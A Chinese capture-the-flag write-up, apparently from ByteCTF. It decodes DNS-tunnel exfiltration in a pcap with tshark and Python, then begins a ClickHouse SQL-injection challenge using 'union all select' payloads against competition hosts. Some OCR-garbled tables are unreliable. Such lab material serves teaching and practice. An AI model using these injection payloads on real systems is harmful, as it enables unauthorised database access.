| 1304                                                                                                    | 53 116.402194                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xbd1d (48413) | Standard query 0xd3b9 A oAAAANSUhE.bytedanec.top   |   |
| 1306                                                                                                    | 53 117.732474                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xa96a (43370) | Standard query 0x2af1 A UgAAApIAAA.bytedanec.top   |   |
| 1308                                                                                                    | 53 118.878730                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🖌         | 0x2635 (9781)  | Standard query 0x89c8 A FGBAMAAAAr.bytedanec.top   |   |
| 1310                                                                                                    | 53 120.593887                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🖌         | 0xf033 (61491) | Standard query 0xf38f A 4WLxAAAABG.bytedanec.top   |   |
| 1312                                                                                                    | 53 122.135122                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🖌         | 0xd155 (53589) | Standard query 0xb089 A dBTUEAALGP.bytedanec.top   |   |
| 1314                                                                                                    | 53 123.466026                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🖌         | 0x9998 (39320) | Standard query 0x447c A C/xhBQAAAA.bytedanec.top   |   |
| 1316                                                                                                    | 53 124.797730                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🖌         | 0x196a (6506)  | Standard query 0xdd99 A FzUkdCAK70.bytedanec.top   |   |
| 1323                                                                                                    | 53 127.465684                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xb33e (45886) | Standard query 0xf52b A HOkAAAAPUE.bytedanec.top   |   |
| 1333                                                                                                    | 53 128,993326                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xbe91 (48785) | Standard query 0x4146 A xURf///wEB.bytedanec.top   |   |
| 1339                                                                                                    | 53 130.733798                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xff2e (65326) | Standard query 0x9912 A AUdHR5CQkN.bytedanec.top   |   |
| 1342                                                                                                    | 53 132.066087                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x55fb (22011) | Standard query 0xe3d3 A fX19P9m0EA.bytedanec.top   |   |
| 1345                                                                                                    | 53 133.498606                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x20cc (8396)  | Standard query Øxce7d A AAtmSURBVH.bytedanec.top   |   |
| 1350                                                                                                    | 53 135.138624                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x702† (28719) | Standard query 0xde06 A ja7ZoJuqI4.bytedanec.top   |   |
| 1352                                                                                                    | 53 136.572577                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xb725 (46885) | Standard query 0x8cbc A FEYRsgAZFg.bytedanec.top   |   |
| 1354                                                                                                    | 53 138.207789                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x2d05 (11525) | Standard query 0x48ed A DoAhhcAAj7.bytedanec.top   |   |
| 1356                                                                                                    | 53 139.538986                                                                                                    | 10.2.1/3.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x0429 (1065)  | Standard query 0x9549 A XINDxpsQEN.bytedanec.top   |   |
| 1358                                                                                                    | 53 140.972688                                                                                                    | 10.2.1/3.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x2696 (9878)  | Standard query 0x146c A R6xev6z9df.bytedanec.top   |   |
| 1360                                                                                                    | 53 142.3039/1                                                                                                    | 10.2.1/3.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0xeb22 (60194) | Standard query 0x8d12 A 108DullkuA.bytedanec.top   |   |
| 1374                                                                                                    | 53 143.636408                                                                                                    | 10.2.1/3.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x0081 (53377) | Standard query 0x7e5d A SCAAAAAAAA, bytedanec, top |   |
| 1378                                                                                                    | 51 145. 741 708                                                                                                    | 10.7.173.738                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 2         | Их/епь (1195/1 | Standard duerv Wylesd A ScAAAAAAAA.hvtedahec.ton   |   |
| iswer RRs: 0<br>uthority RRs:                                                                                                   | : 0                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| iditional RRs                                                                                                    | 5:0                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| leries                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| BJRU5ErkJg.r                                                                                                    | bytedanec.top: typ                                                                                                    | e A, class IN                                                                                         |                                                                                                    |          |              |                |                                                    |   |
|                                                                                                    | JSErKJg.bytedanec.                                                                                                    | тор                                                                                                   |                                                                                                    |          |              |                |                                                    |   |
| Name: BJRL                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| Name: BJRU                                                                                                    | gth: 24]                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| Name: BJRL<br>[Name Leng<br>[Label Cou                                                                                          | gth: 24]<br>unt: 3]                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| Name: BJRL<br>[Name Leng<br>[Label Cou<br>Type: A (H                                                                            | gth: 24]<br>unt: 3]<br>Host Address) (1)                                                                                                    |                                                                                                    |                                                                                                    |          |              |                |                                                    |   |
| Name: BJRL<br>[Name Leng<br>[Label Cou<br>Type: A (H                                                                            | gth: 24]<br>unt: 3]<br>Host Address) (1)<br>(0.0001)<br>5 25 00 a4 83 e7                                                                                                    | ac 41 cf 08 00 45                                                                                     | 00 8·M·%····A···E·                                                                                                    |          |              |                |                                                    |   |
| Name: BJRI<br>[Name Leng<br>[Label Cou<br>Type: A (H<br>38 0e 4d e6<br>00 46 56 07                                              | gth: 24]<br>unt: 3]<br>Host Address) (1)<br>(0.0001)<br>5 25 00 a4 83 e7<br>7 00 00 40 11 5c                                                                                                    | ac 41 cf 08 00 45<br>a0 0a 02 ad ee 08                                                                | 00 8·M·%··· ·A···E·<br>08 ·FV··@ <mark>•</mark> \····                                                                                          |          |              |                |                                                    |   |
| Name: BJRI<br>[Name Leng<br>[Label Cou<br>Type: A (H<br>38 0e 4d e6<br>00 46 56 07<br>08 08 f6 53                               | gth: 24j<br>int: 3]<br>Host Address) (1)<br>25:00 a4 83 e7<br>7:00 00 40 11 5c<br>6:00 35:00 32 c6                                                                                                    | ac 41 cf 08 00 45<br>a0 0a 02 ad ee 08<br>e2 c6 72 01 00 00                                           | 00 8·M·%····A···E·<br>08 ·FV··@ <mark>·</mark> \·····<br>01 ···S·5·2 ···r···                                                                   |          |              |                |                                                    |   |
| Name: BJRI<br>[Name Leng<br>[Label Cou<br>Type: A (f<br>Classer Th<br>38 0e 4d e6<br>00 46 56 07<br>08 08 f6 53<br>00 00 00 00  | gth: 24]         inst: 3]         iost Address) (1)         62500 a4 83 e7         700 00 40 11         5c         00 35 00 32 c6         00 00 0a 42 4a                                                                                                    | ac 41 cf 08 00 45<br>a0 0a 02 ad ee 08<br>e2 c6 72 01 00 00<br>52 55 35 45 72 6b                      | 00 8⋅M・%・・・・A・・・E・<br>08 -FV・・@ \<br>01                                                                                                    |          |              |                |                                                    |   |
| Name: BJRI<br>[Name Leng<br>[Label Cou<br>Type: A (H<br>38 0e 4d e6<br>00 46 56 07<br>08 08 f6 53<br>00 00 00 00<br>67 09 62 79 | th: 24]<br>int: 3]<br>iost Address) (1)<br>iost Address) (1)<br>iost Address) | ac 41 cf 08 00 45<br>a0 0a 02 ad ee 08<br>e2 c6 72 01 00 00<br>52 55 35 45 72 6b<br>65 63 03 74 6f 70 | 00         8⋅M・%・・・A・・E・           08         FV@           01         ⋅⋅S・S・2           4         ⋅⋅⋅B           08         g·byteda nec·top· |          |              |                |                                                    |   |

解压了前面一部分发现时PNG头,Tshark提取;需要注意的是有些部分重复了,重复的包 dns.id 字段的值是相同的

PS: 字段名称可以通过选中该字段, 右键->复制->字段名称, 复制出该字段的名称, 用于过滤器命令使用

| 📕 freque                                           | ntly.pcap                                                            |                                                                                 |                                                                      |                                                                       |                      |              |                |                                                  | – o ×     |
|----------------------------------------------------|----------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------|--------------|----------------|--------------------------------------------------|-----------|
| 文件(E)                                              | 编辑(E)视图(V)别编                                                         | 海(G) 捕获(C) 分析(A) 统                                                              | (1) 电话(Y) 无线(W)                                                      | 工具① 帮助(日)                                                             |                      |              |                |                                                  |           |
| <b>A H</b> 6                                       | 1 💿 🚞 🛅 🔀 🖻                                                          | ९ 🗢 🗢 🕾 💿 🛓 📑                                                                   |                                                                      |                                                                       |                      |              |                |                                                  |           |
| 📕 dns an                                           | d ip. sro=10. 2. 173. 238                                            | 3 and ip.dst=8.8.8.8 and dr                                                     | ns. gry. name. 1en==24                                               |                                                                       |                      |              |                |                                                  | × +       |
| No.                                                | Port                                                                 | Tine                                                                            | Source                                                               | Destination                                                           | Protocol             | Length Franc | Identification | Info                                             |           |
|                                                    | 1314                                                                 | 53 123.466026                                                                   | 10.2.1/3.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x9998 (39320) | Standard query 0x44/c A C/xhBQAAAA.bytedanec.top |           |
|                                                    | 1316                                                                 | 53 124./9//30                                                                   | 10.2.1/3.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x196a (6506)  | Standard query 0xdd99 A FzUkdCAK/0.bytedanec.top |           |
|                                                    | 1323                                                                 | 53 127.465684                                                                   | 10.2.1/3.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0xb33e (45886) | Standard query 0xf52b A HOKAAAAPUL.bytedanec.top |           |
|                                                    | 1333                                                                 | 53 128.993326                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0xbe91 (48785) | Standard query 0x4146 A xURf///wEB.bytedanec.top |           |
|                                                    | 1339                                                                 | 53 130.733798                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0xtt2e (65326) | Standard query 0x9912 A AUdHR5CQkN.bytedanec.top |           |
|                                                    | 1342                                                                 | 53 132.066087                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x55fb (22011) | Standard query 0xe3d3 A fX19P9m0EA.bytedanec.top |           |
|                                                    | 1345                                                                 | 53 133.498606                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x20cc (8396)  | Standard query 0xce7d A AAtmSURBVH.bytedanec.top |           |
|                                                    | 1350                                                                 | 53 135.138624                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🖌         | 0x702f (28719) | Standard query 0xde06 A ja7ZoJuqI4.bytedanec.top |           |
|                                                    | 1352                                                                 | 53 136.572577                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🖌         | 0xb725 (46885) | Standard query 0x8cbc A FEYRsgAZFg.bytedanec.top |           |
|                                                    | 1354                                                                 | 53 138.207789                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x2d05 (11525) | Standard query 0x48ed A DoAhhcAAj7.bytedanec.top |           |
|                                                    | 1356                                                                 | 53 139.538986                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x0429 (1065)  | Standard query 0x9549 A X1NDxpsQEN.bytedanec.top |           |
|                                                    | 1358                                                                 | 53 140.972688                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x2696 (9878)  | Standard query 0x146c A R6xev6z9df.bytedanec.top |           |
|                                                    | 1360                                                                 | 53 142.303971                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0xeb22 (60194) | Standard query 0x8d12 A 108DuTlkuA.bytedanec.top |           |
|                                                    | 1374                                                                 | 53 143.636408                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0xd081 (53377) | Standard query 0x7e5d A SCAAAAAAAA bytedanec.top |           |
|                                                    | 1378                                                                 | 53 145.741208                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x2eb5 (11957) | Standard query 0x7e5d A SCAAAAAAAA bytedanec.top |           |
|                                                    | 1382                                                                 | 53 146.948391                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x30fd (12541) | Standard query 0x6514 A AAAAAAAAAA.bytedanec.top |           |
|                                                    | 1386                                                                 | 53 148.246545                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🗸         | 0x6137 (24887) | Standard query 0xe306 A AAAAAAAAAAbytedanec.top  |           |
|                                                    | 1511                                                                 | 53 149.780546                                                                   | 10.2.173.238                                                         | 8.8.8.8                                                               | DNS                  | 84 🖌         | 0x2dc0 (11712) | Standard query 0xd7b6 A AAAAAAAAAA.bytedanec.top |           |
|                                                    | 4.004                                                                | 53 454 553553                                                                   | 40 0 470 000                                                         | 0.0.0.0                                                               | 51/2                 | ~ /          | 0.0045 (00405) |                                                  |           |
| <pre>&gt; Fran &gt; Ethe &gt; Inte &gt; User</pre> | ne 1374: 84 by<br>ernet II, Src:<br>ernet Protocol<br>r Datagram Pro | /tes on wire (672<br>: Apple_ac:41:cf<br>L Version 4, Src:<br>otocol, Src Port: | bits), 84 byte<br>(a4:83:e7:ac:41<br>10.2.173.238,<br>52098, Dst Por | s captured (672 bits<br>:cf), Dst: Cisco_e6:<br>Dst: 8.8.8.8<br>t: 53 | ;)<br>25:00 (38:0e:4 | d:e6:25:00)  |                |                                                  |           |
| ✓ Doma                                             | ain Name Syste                                                       | em (query)                                                                      |                                                                      |                                                                       |                      |              |                |                                                  |           |
| Tr                                                 | ansaction ID:                                                        | 0x7e5d                                                                          |                                                                      |                                                                       |                      |              |                |                                                  |           |
| > F]                                               | lags: 0x0100 9                                                       | Standard query                                                                  |                                                                      |                                                                       |                      |              |                |                                                  |           |
| Qu                                                 | estions: 1                                                           |                                                                                 |                                                                      |                                                                       |                      |              |                |                                                  |           |
| Ar                                                 | nswer RRs: 0                                                         |                                                                                 |                                                                      |                                                                       |                      |              |                |                                                  |           |
| Au                                                 | uthority RRs:                                                        | 0                                                                               |                                                                      |                                                                       |                      |              |                |                                                  |           |
| Ac                                                 | ditional RRs:                                                        | . 0                                                                             |                                                                      |                                                                       |                      |              |                |                                                  |           |
| > OL                                               | Jeries                                                               |                                                                                 |                                                                      |                                                                       |                      |              |                |                                                  | LSDN @木 初 |

Tshark提取,然后利用Python去重、转PNG简单处理即可

tshark -r frequently.pcap -T fields -Y "dns and ip.src==10.2.173.238 and ip.dst==8.8.8.8 and dns.qry.name.len==2 4" -e dns.qry.name -e dns.id > data.txt

```
with open('data.txt', 'r') as f:
lines = f.readlines()
sorted_lines = sorted(set(lines), key=lines.index)
base64_data = ''
for line in sorted_lines:
base64_data += line[:10]
with open('flag.png', 'wb') as f1:
f1.write(b64decode(base64_data))
```



得到的图片也没有flag信息,继续分析;发现以源IP 10.2.173.238 向目标IP 8.8.8.8 发送长度为75的包中 Queries->Name 字段值 要么是 o.bytedanec.top 要么是 i.bytedanec.top,猜测二进制数据转字符

| sro=10.2.173. | 238 and ip.dst=8.8.8.8 and d | ns. gry. name. 1en=15 |             |          |              |                |                                         |  |
|---------------|------------------------------|-----------------------|-------------|----------|--------------|----------------|-----------------------------------------|--|
| Port          | Tine                         | Source                | Destination | Protocol | Length Frane | Identification | Info                                    |  |
| 2172          | 53 214.852931                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0xdbf7 (56311) | Standard query 0xe2f7 A o.bytedanec.top |  |
| 2186          | 53 216.279125                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0x29d7 (10711) | Standard query 0xefbd A i.bytedanec.top |  |
| 2203          | 53 217.775275                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0x6603 (26115) | Standard query 0x5756 A o.bytedanec.top |  |
| 2206          | 53 218.886566                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0xda90 (55952) | Standard query 0x8a3c A i.bytedanec.top |  |
| 2211          | 53 220.540079                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0x1d0a (7434)  | Standard query 0x5a14 A o.bytedanec.top |  |
| 2215          | 53 221.601676                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0xa25f (41567) | Standard query 0xcead A i.bytedanec.top |  |
| 2218          | 53 223.173901                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0xb733 (46899) | Standard query 0x8440 A o.bytedanec.top |  |
| 2222          | 53 224.475574                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0x30ce (12494) | Standard query 0x609a A o.bytedanec.top |  |
| 2226          | 53 225.703582                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0x9526 (38182) | Standard query 0x329c A o.bytedanec.top |  |
| 2229          | 53 227.403265                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🖌         | 0x628b (25227) | Standard query 0x6c80 A i.bytedanec.top |  |
| 2235          | 53 228.833685                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🖌         | 0xc8ae (51374) | Standard query 0x3748 A i.bytedanec.top |  |
| 2241          | 53 229.893735                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🖌         | 0xe5b6 (58806) | Standard query 0xbaf1 A o.bytedanec.top |  |
| 2246          | 53 231.397336                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🖌         | 0x84fc (34044) | Standard query 0x164a A i.bytedanec.top |  |
| 2251          | 53 232.463243                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🖌         | 0x867e (34430) | Standard query 0xa544 A o.bytedanec.top |  |
| 2255          | 53 233.530214                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🖌         | 0xf28e (62094) | Standard query 0x70bf A o.bytedanec.top |  |
| 2259          | 53 235.080238                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0xf4ac (62636) | Standard query 0x28c7 A o.bytedanec.top |  |
| 2262          | 53 236.143495                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0xbdc0 (48576) | Standard query 0x4e46 A o.bytedanec.top |  |
| 2267          | 53 237.206100                | 10.2.173.238          | 8.8.8.8     | DNS      | 75 🗸         | 0x572f (22319) | Standard query 0x30eb A i.bytedanec.top |  |
| er RRs: 6     | 52 000 5C057                 | 40.0.470.000          |             | 000      | 75 /         | 0.010 (20247)  |                                         |  |
| ority RRs     | : 0                          |                       |             |          |              |                |                                         |  |
| ional RF      | (s: 0                        |                       |             |          |              |                |                                         |  |
| les           |                              |                       |             |          |              |                |                                         |  |
| oytedaned     | top: type A, clas            | SS IN                 |             |          |              |                |                                         |  |
| vame: o.t     | bytedanec.top                |                       |             |          |              |                |                                         |  |
| Name Ler      | igtn: 15j                    |                       |             |          |              |                |                                         |  |
| Laber Co      | ount: 3j                     |                       |             |          |              |                |                                         |  |
| ype: A (      | Host Address) (1)            |                       |             |          |              |                |                                         |  |
| lass: IN      | (0X0001)                     |                       |             |          |              |                |                                         |  |

tshark -r frequently.pcap -T fields -Y "dns and ip.src==10.2.173.238 and ip.dst==8.8.8.8 and dns.qry.name.len==1 5" -e dns.qry.name -e dns.id > bin\_data.txt

with open("bin\_data.txt", 'r') as f: lines = f.readlines() sorted\_list = sorted(set(lines), key=lines.index) bin\_data = '' for line in sorted\_list: if line[:1] == 'o': bin\_data += '0' elif line[:1] == 'i': bin\_data += '1' else: print(line) break flag = '' for idx in range(0, len(bin\_data), 8): flag += chr(int(bin\_data[idx:idx+8], 2)) print(flag)

PS C:\Users\Administrator\Downloads> python .\code.py
The first part of flag: ByteCTF{^\_^enJ0y&y0ur

最终flag拼接起来即为:

ByteCTF{^\_^enJ0y&y0urse1f\_wIth\_m1sc^\_^}

## WEB-double sqli

double sqli

easy sqli

http://39.105.175.150:30001/?id=1 http://39.105.116.246:30001/?id=1 http://39.105.189.250:30001/?id=1

CSDN @末 初

随便加个单引号报错,从报错信息中得知数据库是 clickhouse

Clickhouse官方文档(中文): https://clickhouse.com/docs/zh/

#### Clickhouse本地测试环境搭建: https://blog.csdn.net/zhangpeterx/article/details/94859999

| 39.105.175.150.30001/7/d=1%27 × +                                                                                                    |                                                 |                                            |                                        |                                                   | -                                            | ٥                                 | ×              |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|--------------------------------------------|----------------------------------------|---------------------------------------------------|----------------------------------------------|-----------------------------------|----------------|
| ← → € C O & 39.105.175.150.30001/?id=1'                                                                                                    | ☆ ±                                             |                                            | ) 🛞                                    | <b>6</b> Ę                                        | è 🔹                                          | 0 🚯                               | =              |
| Code: 62. DB::Exception: Syntax error: failed at position 36 (" '): '. Single quoted string is not closed: " '. Stack trace: 0. DB::parseQueryAndMovePosition(DB::Parser&, char const*&, char const*, std::_<br>unsigned long, unsigned long) @ 0x1184fcb6 in /usr/bin/clickhouse 1. ? @ 0xf12c0ae in /usr/bin/clickhouse 2. DB::executeQuery(std:1::basic, string, std:1:allocator > const&, DB::Ontext&, book<br>0xf12bce3 in /usr/bin/clickhouse 3. DB::TCPHandler::runnmpl) @ 0xf8b7c5d in /usr/bin/clickhouse 4. DB::TCPHandler::runn) @ 0xf8b7c5d in /usr/bin/clickhouse 5. Poco::Net::TCPServerConnection::star<br>Poco::Net::TCPServerDispatcher::run) @ 0xf117fed1 in /usr/bin/clickhouse 7. Poco::PooledThread::runn) @ 0xf120b4df9 in /usr/bin/clickhouse 8. Poco::ThreadImpI:runnableEntry(void*) @ 0xf120b0c5a<br>/lib/x86_64-linux-gnu/libpthread-2.28.so 10. clone @ 0xf94cf in /lib/x86_64-linux-gnu/libc-2.28.so | 1::basic_s<br>DB::Quer<br>() @ 0x1<br>in /usr/b | tring, s<br>yProce<br>1f7ccbi<br>oin/clicl | td::_1<br>ssingS<br>f in /us<br>khouse | ::allocat<br>.tage::Er<br>sr/bin/cl<br>e 9. start | or > con<br>um, boo<br>lickhouse<br>t_thread | st&, bo<br>n) @<br>e 6.<br>@ 0x7f | ool,<br>fa3 in |
|                                                                                                    |                                                 |                                            |                                        |                                                   |                                              |                                   |                |
| 다. 🗘 查看器 🖸 控制台 🗅 调试器 치 网络 () 样式编码器 介 性能 🕼 肉存 🖯 存储 🛉 无障碍环境 200 成用程序 🌍 HackBar 🔗 Cookie Editor                                                                                                    |                                                 |                                            |                                        |                                                   | <b>!</b> 1                                   | <u>о</u>                          | •• ×           |
| □ ○ 查看器 ○ 控制台 〇 调试器 ↑↓ 网络 () 样式编码器 ○ 性能 ① 内存 日 存储 常无障碍环境 2號 应用程序 ◎ HackBar ※ Cookie Editor Encryption - Encoding - SQL - XSS - Other -                                                                                                    |                                                 | Сс                                         | ontribu                                | ute no                                            | ●1<br>w! Had                                 | <b>D ··</b><br>kBar               | •• ×<br>v2     |
| ○ 查看器       ○ 拉利台       ○ 调试器       1 网络       1 件式編唱器       ① 内存       日 存結       1 无施辱环境       3 应用图序       ● HackBar       ④ Cookie Editor         Encryption ▼       Encoding ▼       SQL ▼       XSS ▼       Other ▼                                                                                                    |                                                 | Со                                         | ontrib                                 | ute no                                            | ●1<br>w! Had                                 | <b>D ••</b><br>kBar               | •• ×<br>v2     |

#### 测试注入点:

/?id=1 union all select 'mochu7'

| 39.105.175.150:30001/?id=1%20.× +                                |
|------------------------------------------------------------------|
| ← → 🔮 C 🗘 👌 39.105.175.150:30001/?id=1 union all select 'mochu7' |
| Welcome to ByteCTF'.), ('mochu7                                  |

| ſĸ | ◆ 查看器                 | ▶ 控制台   | D 调试器      | ↑↓ 网络     | {}样式编辑器     | る。性能        | 10:内存     | 🗄 存储    | 着 无障碍环境   | 嘂 应用程序 | e HackBar | 🍪 Cookie Editor |
|----|-----------------------|---------|------------|-----------|-------------|-------------|-----------|---------|-----------|--------|-----------|-----------------|
|    | Encryption            | - Enco  | oding 🗸    | SQL -     | XSS -       | Other -     |           |         |           |        |           |                 |
|    | load UF<br>∦ Split UR | L http: | //39.105.1 | 175.150:3 | 30001/?id=1 | l union all | select 'n | nochu7' |           |        |           |                 |
|    | Execute               |         | ost data   | Refer     | er 🔲 Use    | er Agent    |           | kies    | Clear All |        |           | CSDN @末 初       |

查版本



| 39.105.175.150:30001/?id=1%20L× + |                                                       |  |  |  |  |  |  |  |  |  |  |
|-----------------------------------|-------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| ← → ⓒ ♂ <                         | 39.105.175.150:30001/?id=1 union all select version() |  |  |  |  |  |  |  |  |  |  |
| Welcome to ByteCTF                | ',), ('21.3.2.5                                       |  |  |  |  |  |  |  |  |  |  |
|                                   |                                                       |  |  |  |  |  |  |  |  |  |  |
|                                   |                                                       |  |  |  |  |  |  |  |  |  |  |
|                                   |                                                       |  |  |  |  |  |  |  |  |  |  |
|                                   |                                                       |  |  |  |  |  |  |  |  |  |  |

